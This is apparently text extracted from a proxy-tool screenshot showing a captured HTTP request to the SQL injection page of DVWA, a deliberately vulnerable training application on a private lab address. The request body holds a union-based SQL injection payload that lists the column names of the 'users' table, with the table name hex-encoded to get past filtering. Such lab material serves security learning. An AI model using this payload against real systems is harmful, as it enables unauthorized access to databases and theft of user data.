 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273&Submit=Submit